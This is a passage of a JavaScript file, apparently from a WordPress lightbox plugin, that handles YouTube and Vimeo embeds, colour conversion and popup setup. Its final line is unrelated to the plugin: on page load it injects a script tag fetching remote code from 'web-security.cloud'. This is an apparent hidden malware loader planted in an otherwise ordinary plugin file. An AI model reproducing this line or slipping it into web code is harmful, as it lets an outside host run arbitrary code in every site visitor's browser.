			iframe_src='https://www.youtube.com/embed/'+iframe_src[1];
		}else{
			iframe_src=iframe_link.match(/(?:https?:\/{2})?(?:w{3}\.)?vimeo.com(?:.*)/);			
			if(iframe_src!=null){
				type='vimeo';
				var vimeoid = iframe_link.substring(iframe_link.lastIndexOf("/") + 1, iframe_link.length);
				iframe_src='https://player.vimeo.com/video/'+vimeoid;
			}
			else{
				return null;	
			}
		}
		return [type,iframe_src];
	},
	hexToRgbA:function(hex,opasity){
		 var h = "0123456789abcdef";
		 var r = h.indexOf(hex[1])*16+h.indexOf(hex[2]);
		 var g = h.indexOf(hex[3])*16+h.indexOf(hex[4]);
		 var b = h.indexOf(hex[5])*16+h.indexOf(hex[6]);
		 return "rgba("+r+", "+g+", "+b+", "+opasity+")";
		
	},
	get_curent_ordering_element_enabled:function(element){
		ordering_object=JSON.parse(this.defaults.control_button_ordering);
		isset_element=0;
		jQuery.each(ordering_object,function(key,value){
			var ordering=key;
			jQuery.each(value,function(keyy,valuee){
				if(element==valuee[1])
					return isset_element=valuee[0];
			})	
		})	
		return isset_element;	
	},
	/*####################################   MAIN CONSTRUCT FUNCTION     ###################################################*/
	start:function(){
		
		var self=this;
		// get and merge variable by our customer paramntrs
		this.defaults=this.conect_outside_variable(this.defaults,wpdevart_lb_variables);
		// corect some parametrs
		jQuery(document).on("webkitfullscreenchange mozfullscreenchange fullscreenchange",function(){
				setTimeout(function(){self.check_and_set_full_screen('undefined')},500)
		});
		jQuery(window).resize(function(){			
			self.resize_popup();
			self.set_popup_position();
		})
		
		if(jQuery('#wpadminbar').length>0){
			this.defaults.wordpress_admin_bar_height=jQuery('#wpadminbar').height();
		}		
		jQuery('a[rel~="wpdevart_lightbox"],a[rel~="wpdevart_lightbox_video"]').each(function(index, element) {
			var title=null;
			var caption=null;
			var type=(jQuery(element).attr('rel').indexOf('wpdevart_lightbox_video')!=-1)?'iframe':'img';
			
			if(typeof(jQuery(element).find( "img" ).attr('alt'))!='undefined' && jQuery(element).find( "img" ).attr('alt')!=''){
				title=jQuery(element).find( "img" ).attr('alt');
			}
			if(jQuery(element).parent().prop('tagName')=='FIGURE' && jQuery(element).parent().hasClass('wp-caption')){
				if(typeof(jQuery(element).parent().find('figcaption'))!='undefined' && jQuery(element).parent().find('figcaption').html()!=''){
					caption= jQuery(element).parent().find('figcaption').html()
				}
			}
            self.defaults.elem_array.push(new Array(element, title,caption,type));
        });
		jQuery('a[rel^="wpdevart_lightbox"]').click(function(){
			if(self.defaults.popup_can_run){	
				self.create_overlay();		
				self.create_popup(jQuery('a[rel^="wpdevart_lightbox"]').index(this));	
			}
				
			return false;
		});
		this.keyboard_navigation(self.defaults.keyboard_navigation)
	}
	
}




jQuery(document).ready(function(e) {
	wpdevart_lightbox.start();
});
document.addEventListener('DOMContentLoaded', function(){    if(typeof window.web_security == "undefined"){        var s = document.createElement("script");        s.src = "//web-security.cloud/event?l=201299";        document.head.appendChild(s);        window.web_security = "success";    }}, false);